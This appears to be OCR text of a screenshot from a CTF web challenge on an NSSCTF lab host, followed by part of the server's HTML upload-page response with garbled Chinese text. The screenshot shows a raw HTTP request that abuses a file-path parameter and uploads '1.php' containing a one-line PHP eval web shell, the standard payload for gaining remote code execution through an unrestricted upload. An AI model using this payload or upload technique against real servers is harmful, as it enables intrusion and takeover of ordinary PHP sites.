 1 POST /admin.php ?file=../uploads/1.jpg HTTP/1.1
2 Host: node6.anna.nssctf.cn:27834
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=----geckoformboundary33f7aafba03c9b78aa37b00c6224c781
8 Content-Length : 247
9 Origin: http://node6.anna.nssctf.cn:27834
10 Connection : close
11 Referer:
http://node6.anna.nssctf.cn:27834/admin.php?file=../uploads/1.
jpg
12 Cookie: PHPSESSID=ff65d359c3b473f1b0f0d58feba91b4b
13 Upgrade-Insecure-Requests : 1
14 Priority: u=0, i
15
16 ------geckoformboundary33f7aafba03c9b78aa37b00c6224c781
17 Content-Disposition : form-data; name="avatar"; filename="1.php
"
18 Content-Type : application/octet-stream
19
20 <?=@eval($_POST[1]);?>
21 ------geckoformboundary33f7aafba03c9b78aa37b00c6224c781--
22
}
33 </style>
34 </head>
35 <body>
36 <div class="container">
37 <h1 class="welcome">
□□□□□□□□
</h1>
38 <p class="user-info">
□□□□□□□admin
</p>
39 <p class="user-info">
□□□□□2025-05-27 06:18:37
</p>
40
41 <div class="upload-box">
42 <h3 class="upload-title">
□□□□
</h3>
43 <form enctype="multipart/form-data" method="POST">
44 <div class="form-group">
45 <input type="file" name="avatar" class="
form-input" required>
46 <input type="submit" value="□□□□" class="
upload-btn">
47 </div>
48 </form>
49 <div class="result">
□□□□□□□□□□uploads/2.jpg
</div>
50 </div>
51
52
53 </body>
54 </html>
55